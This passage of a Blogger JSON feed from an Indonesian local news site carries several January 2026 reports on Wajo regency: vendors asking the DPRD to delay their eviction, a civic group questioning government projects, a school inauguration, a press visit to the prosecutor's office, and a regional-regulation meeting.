href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1bdYifQJa-GLpFD6pCfMdG2ynX4TQ31UGI0bmOhdtZcL3Vrgzg1LCtfZTGYGgxWqT8ndBJtAi6RoL40Go1qiwOQ3GWQC20yrlprTatlLZEc9if2a_z3R0KPfcD0wb0e_l3566_eNFJMFGWzQv_wS8a7IDJzSsoNM9w5Yd3AZM31JMPO-WPMl3LoQw__bS\/s4608\/IMG_20260115_143656.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1bdYifQJa-GLpFD6pCfMdG2ynX4TQ31UGI0bmOhdtZcL3Vrgzg1LCtfZTGYGgxWqT8ndBJtAi6RoL40Go1qiwOQ3GWQC20yrlprTatlLZEc9if2a_z3R0KPfcD0wb0e_l3566_eNFJMFGWzQv_wS8a7IDJzSsoNM9w5Yd3AZM31JMPO-WPMl3LoQw__bS\/s16000\/IMG_20260115_143656.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnggota DPRD Wajo Berfoto bersama para Pedagang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM----Puluhan pedagang dari Jl.H.Bahe, Sengkang Kabupaten Wajo, Sulawesi Selatan datangi kantor DPRD Wajo, untuk menyampaikan aspirasi terkait rencana pemerintah untuk\u0026nbsp; menggusur tempat jualan mereka yang diduga melanggar Perda No.16 Tahun 2014. Kamis,15\/01\/2026\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKoordinator aspirasi Audria, menyampaikan,\u0026nbsp; para pedagang telah menerima surat dari Sat Pol PP, Damkar dan Penyelamatan Kabupaten Wajo, dan menyatakan meman para pedagang dengan penuh kesadaran menyatakan\u0026nbsp; dirinya bersalah menempati badan jalan, trotoar\u0026nbsp; jalan untuk berjualan , dan melanggar Pasal 16 huruf b, dan Perda No.16 Tahun 2014 tentang Ketertiban Umum dan Ketentraman Masyarakat Tertib Usaha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\" Kami telah menerima surat\u0026nbsp; yang isinya untuk segera melakukan pembongkaran dalam waktu\u0026nbsp; 15 hari setelah surat diterima, namun kedatangan kami bukan mau melawan aturan pemerintah, cuma\u0026nbsp; meminta kelonggaran sampai selesai bulan ramadhan baru kami bongkar lapak jualan kami. Tentu kami sangat berharap di bulan ramadhan ada peningkatan pembeli dibanding hari biasanya, dan ada waktu luang kami mencari tempat yang layak,\" terang Audria\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Wajo, H.Samsuddin, Harianto, Junaidi Muhammad, kompak menyetujui usulan pedagang agar pihak Sat Pol PP Kabupaten Wajo mau menunda penertiban.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\" Saya minta setelah ramadhan jangan cuma ditertipkan, tapi dicarikan solusi atau area khusus untuk mereka berjulan,\" pinta Junaidi Muhammad\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Ketua Tim penerima aspirasi, H.Sudirman Meru, juga memberikan semangat kepada para pedagang untuk tidak berkecil hati dan bersabar .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\" Saya informasikan, tadi Komisi I DPRD Wajo telah menghubungi Kasat Pol PP, bahwa tidak ada penertiban sebelum ada hasil kesepakatan\u0026nbsp; di Rapat Dengar Pendapat ( RDP) dan meminta pihak sekretariat agar semua penerima aspirasi juga diundang pada saat rapat dengar pendapat ,\" terangnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: Lis\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3710006951684175324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3710006951684175324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/aspirasi-pedagang-bikin-haru-anggota.html","title":" Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1bdYifQJa-GLpFD6pCfMdG2ynX4TQ31UGI0bmOhdtZcL3Vrgzg1LCtfZTGYGgxWqT8ndBJtAi6RoL40Go1qiwOQ3GWQC20yrlprTatlLZEc9if2a_z3R0KPfcD0wb0e_l3566_eNFJMFGWzQv_wS8a7IDJzSsoNM9w5Yd3AZM31JMPO-WPMl3LoQw__bS\/s72-c\/IMG_20260115_143656.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4436131427510402376"},"published":{"$t":"2026-01-14T13:11:00.009+07:00"},"updated":{"$t":"2026-01-21T13:17:18.187+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"DPRD Wajo Terima Aspirasi Dari Keramat, Sorot Proyek Berjalan Lintas Tahun"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNY1N7MIdwsL_hR-r01zl4DNtJxBmiM4Gsdn6duX0RrgqSbgWe5coxkfpWvP2sCYPPtv__RaAIdUBlLO23U2t5wfhehRR-H-bd512k_0IOefqqYcs71g9y1bMWxgbTofMcVBt6z8KDuhMewx35MaS8gEkhAdyfxe1FbSdEnEZijPmQcQecBmQHXAC5tv6\/s4608\/IMG_20260114_132500.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNY1N7MIdwsL_hR-r01zl4DNtJxBmiM4Gsdn6duX0RrgqSbgWe5coxkfpWvP2sCYPPtv__RaAIdUBlLO23U2t5wfhehRR-H-bd512k_0IOefqqYcs71g9y1bMWxgbTofMcVBt6z8KDuhMewx35MaS8gEkhAdyfxe1FbSdEnEZijPmQcQecBmQHXAC5tv6\/s16000\/IMG_20260114_132500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnggota DPRD Wajo Amran dan Sulhan ber foto bersama tim Kramat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---Kesatuan Rakyat Menggugat\u0026nbsp; ( KERAMAT) menyampaikan enam poin\u0026nbsp; aspirasi, terkait proyek pemerintah yang diduga menyalahi aturan selama masa proses pekerjaan. Rabu,14\/01\/2026\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKetua Kramat Hardiansyah, pertama menyampaikan pekerjaan Cath RSUD Lamaddukelleng Sengkang menimbulkan pertanyaan apakah rehabilitasi bangunan atau komplit pengadaan Alat Kesehatan ( Alkes) yang menelan biaya dua miliar lebih.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Hasil investigasi kami , proyek di RSUD La Maddukkelleng masih berjalan , berarti ada adendum yang diberikan selama 50 hari kerja, meski demikian harus tetap bayar denda. Selanjutnya ada\u0026nbsp; pekerjaan rehabilitasi Islamic Center, dan parkiran\u0026nbsp; Islamic Center tahun 2024 , belum diperiksa inspektorat kenapa dianggarkan lagi Tahun 2025, dan terakhir rehabilitasi Mes Pemda Passanggrahan menelan biaya Rp.200 juta rupiah itu\u0026nbsp; tidak ada di perencanaan, sangat mengganjal sekali,\" ujar\u0026nbsp; Hardiansyah\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETim Pemerima aspirasi, Amran Ambo Dai,\u0026nbsp; berjanji akan melaporkan ke Pimpinan DPRD Wajo dan menghadirkan semua pihak terkait untuk mendapat jawaban kongkrit atas semua pertanyaan aspirasi dari\u0026nbsp; pihak Keramat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\" Kami akan undang semua piha terkait, termasuk PPK dan Inspektorat, untuk memberikan informasi yang lebih detail tentang proyek yang sudah berjalan.Karena kami di Komisi 1 akan mempertanyakan semua proyek yang berjalan itu . Selanjutnya nanti pihak yang berkompeten yang yang memberikan jawaban, untuk hari ini hanya melaporkan ke pimpinan DPRD Wajo\u0026nbsp; untuk secepatnya ditindaklanjuti ke rapat selanjutnya ,\" tutup Amran\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETim Pemerima Aspirasi, Amran Ambo Dai, Sulhan dan sekretariat DPRD Wajo\u003C\/p\u003E\u003Cp\u003ELaporan : lis\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4436131427510402376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4436131427510402376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/dprd-wajo-terima-aspirasi-kramat-sorot.html","title":"DPRD Wajo Terima Aspirasi Dari Keramat, Sorot Proyek Berjalan Lintas Tahun"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNY1N7MIdwsL_hR-r01zl4DNtJxBmiM4Gsdn6duX0RrgqSbgWe5coxkfpWvP2sCYPPtv__RaAIdUBlLO23U2t5wfhehRR-H-bd512k_0IOefqqYcs71g9y1bMWxgbTofMcVBt6z8KDuhMewx35MaS8gEkhAdyfxe1FbSdEnEZijPmQcQecBmQHXAC5tv6\/s72-c\/IMG_20260114_132500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-277514691756351824"},"published":{"$t":"2026-01-13T07:50:00.004+07:00"},"updated":{"$t":"2026-01-21T15:25:23.840+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"Wakil Bupati Wajo Hadiri Peresmian 166 Sekolah Rakyat di Kalimantan Timur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcYh5HwWZzzZOSd5Dth80zsKL4OwSTZwdoMXn1T6-CTgAegISOvDdQzyX_DokuDB5voPZoLJ02KFBv2aSozuhcr4A31i7sI8kEkeG0gr23m_bx3yQ79Hg-CC_vpG9ov4by9HYHe1xovbhiH4CUmIR7UCkG2mcXwmFBz2vkIJKQa4lwlNhtmqlxzQ3dVWFh\/s1280\/IMG-20260112-WA0031.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcYh5HwWZzzZOSd5Dth80zsKL4OwSTZwdoMXn1T6-CTgAegISOvDdQzyX_DokuDB5voPZoLJ02KFBv2aSozuhcr4A31i7sI8kEkeG0gr23m_bx3yQ79Hg-CC_vpG9ov4by9HYHe1xovbhiH4CUmIR7UCkG2mcXwmFBz2vkIJKQa4lwlNhtmqlxzQ3dVWFh\/s16000\/IMG-20260112-WA0031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresiden RI Resmikan sekolah rakyat di Banjarmasin yang dihadiri Wakil Bupati Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;BANJARMASIN----infochanelnasional.com---Wakil Bupati Wajo H.Baso Rahmanuddin, menghadiri kegiatan Peresmian 166 Sekolah Rakyat yang tersebar di 34 Propinsi oleh Presiden Prabowo Subianto di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS) Banjar Baru, Banjarmasin, Kalimantan Selatan. Senin, 12 Januari 2026.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPresiden\u0026nbsp; meresmikan Sekolah Rakyat yang menandai langkah strategis pemerintah dalam memperkuat fondasi pendidikan nasional. Gagasan Sekolah Rakyat oleh Presiden Prabowo menumbuhkan harapan dan menyalakan mimpi bagi anak anak yang berasal dari keluarga sangat tidak mampu untuk juga mengakses pendidikan berkualitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Belajar Bersama, Tumbuh Setara” adalah jargon Sekolah Rakyat yang merefleksikan rasa keadilan dan kesetaraan bagi semua anak bangsa untuk juga bisa meraih masa depan yang gemilang dan memutus rantai kemiskinan dalam keluarga miskin yang selama ini membelenggu harapan dan mimpi mimpi mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisela kegiatan Wakil Bupati Wajo H.Baso Rahmanuddin menyampaikan bahwa pemerintah menegaskan pendidikan menjadi prioritas dalam memajukan sumber daya manusia yang merata sampai ke pelosok negeri serta menciptakan pendidikan yang inklusif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Terima kasih bapak Presiden.” Teriak anak2 Sekolah Rakyat dengan penuh kegembiraan dan keharuan. ( Arief)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/277514691756351824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/277514691756351824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/wakil-bupati-wajo-hadiri-peresmian-166.html","title":"Wakil Bupati Wajo Hadiri Peresmian 166 Sekolah Rakyat di Kalimantan Timur"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcYh5HwWZzzZOSd5Dth80zsKL4OwSTZwdoMXn1T6-CTgAegISOvDdQzyX_DokuDB5voPZoLJ02KFBv2aSozuhcr4A31i7sI8kEkeG0gr23m_bx3yQ79Hg-CC_vpG9ov4by9HYHe1xovbhiH4CUmIR7UCkG2mcXwmFBz2vkIJKQa4lwlNhtmqlxzQ3dVWFh\/s72-c\/IMG-20260112-WA0031.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6322575198649206496"},"published":{"$t":"2026-01-09T15:36:00.002+07:00"},"updated":{"$t":"2026-01-21T15:25:44.392+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"JMSI Silaturahmi Ke Kejari Wajo,  Bahas Kasus Murbei Sesuai Prosedur "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEQ84InfR9AsNb03fpr53BndkhVX7Rg6l3JtMjyeq-2ACTLxqgUOwfau_BQH_wjlbYn8iRRcT5RYj7ZED4oN3EGaKKytFnkO7frkXpSZOsO_uLJNIYAEW2tUJLHvX4eD-ibeJ3VnxoXIAmdpzIMS0LMl50GRLnL9VFWfs7yVVwDbfG9iueS_0yoe0w_7tL\/s1280\/IMG-20260109-WA0011.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEQ84InfR9AsNb03fpr53BndkhVX7Rg6l3JtMjyeq-2ACTLxqgUOwfau_BQH_wjlbYn8iRRcT5RYj7ZED4oN3EGaKKytFnkO7frkXpSZOsO_uLJNIYAEW2tUJLHvX4eD-ibeJ3VnxoXIAmdpzIMS0LMl50GRLnL9VFWfs7yVVwDbfG9iueS_0yoe0w_7tL\/s16000\/IMG-20260109-WA0011.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESilaturahmi JMSI di Kejaksaan Negeri Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003EWAJO –\u0026nbsp; INFOCHANELNASIONAL.COM---Jaringan Media Siber Indonesia (JMSI) Pengurus Cabang Wajo melakukan silaturahmi dan audiensi ke Kantor Kejaksaan Negeri (Kejari) Wajo, Jumat (9\/1\/2026). Kunjungan tersebut bertujuan mempererat hubungan kelembagaan sekaligus membangun sinergitas antara insan pers dan aparat penegak hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERombongan pengurus JMSI Wajo diterima langsung oleh Kepala Kejaksaan Negeri Wajo, Harianto Pane, S.H., M.H., di ruang pertemuan Kejari Wajo. Turut hadir mendampingi, Kasi Intelijen Andi Saifullah, S.H., M.H., serta Kasi Pidana Khusus (Pidsus) Soedharmanto, S.H., M.H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, Harianto Pane menyampaikan bahwa silaturahmi ini merupakan bentuk penguatan sinergi antar lembaga. Menurutnya, pertemuan ini menjadi langkah awal dalam membangun kemitraan yang konstruktif dengan insan pers, khususnya JMSI Wajo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami melihat ini sebagai upaya awal membangun kerja sama dan komunikasi yang baik dengan teman-teman pers,” ujar Harianto Pane.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua JMSI Wajo, Muh. Nur, menjelaskan bahwa kedatangan pengurus JMSI Wajo bertujuan memperkenalkan keberadaan JMSI di Kabupaten Wajo. Ia menegaskan, JMSI berkomitmen membangun kemitraan strategis dengan Kejaksaan demi mendorong penyajian informasi yang berimbang dan menangkal penyebaran berita hoaks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sesi diskusi, sejumlah isu yang berkembang di Kabupaten Wajo turut dibahas, termasuk penanganan perkara murbei.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKasi Pidsus Kejari Wajo memaparkan bahwa proses penanganan perkara tersebut telah berjalan sesuai prosedur. Penyelidikan dilakukan sejak Februari 2024 dan telah naik ke penyidikan pada Juni 2024 dengan penetapan tersangka serta penyitaan barang bukti pada 18 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa proses hukum masih berjalan dan seluruh tahapan dilakukan secara prosedural. Terkait penempatan tahanan di rutan, dijelaskan bahwa hal tersebut merupakan kebijakan pihak rutan dalam rangka masa pengenalan lingkungan, tanpa adanya intervensi dari Kejaksaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, dijelaskan bahwa tersangka telah dipanggil sebanyak tiga kali oleh penyidik, namun selalu mangkir dengan alasan sakit. Meski demikian, Kejaksaan memastikan proses hukum tetap berjalan sesuai ketentuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHarianto Pane menegaskan bahwa setiap bentuk pemeriksaan dilakukan secara terkoordinasi, terukur, dan tidak boleh dilakukan secara tergesa-gesa. Ia juga menyampaikan bahwa pada kesempatan yang lalu (akhir tahun), Kasi Intel bertindak sebagai Pelaksana Harian (Plh) karena Kajari tengah menjalani cuti dalam rangka merayakan hari Natal bersama keluarga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertemuan silaturahmi tersebut berlangsung dalam suasana santai dan penuh keakraban, mencerminkan komitmen kedua belah pihak untuk membangun komunikasi yang sehat dan profesional ke depan. ( Tim JMSI)\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6322575198649206496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6322575198649206496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/jmsi-silaturahmi-ke-kejari-wajo-bahas.html","title":"JMSI Silaturahmi Ke Kejari Wajo,  Bahas Kasus Murbei Sesuai Prosedur "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEQ84InfR9AsNb03fpr53BndkhVX7Rg6l3JtMjyeq-2ACTLxqgUOwfau_BQH_wjlbYn8iRRcT5RYj7ZED4oN3EGaKKytFnkO7frkXpSZOsO_uLJNIYAEW2tUJLHvX4eD-ibeJ3VnxoXIAmdpzIMS0LMl50GRLnL9VFWfs7yVVwDbfG9iueS_0yoe0w_7tL\/s72-c\/IMG-20260109-WA0011.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2734062010020688364"},"published":{"$t":"2026-01-08T18:01:00.007+07:00"},"updated":{"$t":"2026-01-21T15:26:33.297+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"Bapemperda DPRD Wajo Bahas Agenda Awal Pembentukan Propemperda "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG-20260108-WA0034.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG-20260108-WA0034.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERapat Bapemperda untuk target capaian Ranperda Layak Anak\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWAJO — INFOCHANELASIONAL.COM-----Badan Pembentukan Peraturan Daerah (Bapemperda) DPRD Kabupaten Wajo menggelar rapat kerja di Ruang Paripurna Mini DPRD Wajo, Kamis, 8 Januari 2026. Rapat ini membahas agenda awal Program Pembentukan Peraturan Daerah (Propemperda) inisiasi Bapemperda, dengan fokus pada rencana Perubahan Kedua atas Peraturan Daerah tentang Kabupaten Layak Anak (KLA).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat dipimpin langsung Ketua Bapemperda DPRD Wajo, Amran, S.Sos., M.Si, dan dihadiri Wakil Ketua Bapemperda Asri Jaya A. Latief serta anggota Bapemperda Herman Arif, Andi Sumange Alam, Andi Rustam, dan Ir. Junaidi Muhammad.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pengantarnya, Amran menegaskan bahwa perubahan Perda Kabupaten Layak Anak merupakan agenda yang mendesak dan strategis. Hal ini didorong oleh dinamika kebijakan perlindungan anak serta kebutuhan penguatan implementasi di daerah agar regulasi yang ada benar-benar menjawab kondisi faktual di lapangan. Oleh karena itu, Bapemperda mendorong agar pengajuan Ranperda inisiasi ini dapat dilakukan sejak Januari 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPembahasan rapat berlangsung konstruktif dengan sejumlah masukan dari anggota Bapemperda. Salah satu poin penting yang disepakati adalah perlunya pendalaman materi secara komprehensif oleh Panitia Khusus (Pansus) nantinya, sehingga Perda yang dihasilkan tidak hanya normatif, tetapi inklusif, aplikatif, dan mampu memperkuat pelaksanaan Kabupaten Layak Anak secara nyata di Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBapemperda menargetkan Ranperda perubahan Perda Kabupaten Layak Anak dapat dibawa ke Paripurna Internal DPRD pada minggu kedua Januari 2026. Selanjutnya, pendalaman materi direncanakan berlangsung pada minggu ketiga Januari, dengan target penetapan Perda pada Februari hingga Maret 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIr. Junaidi Muhammad menilai perubahan Perda ini penting untuk 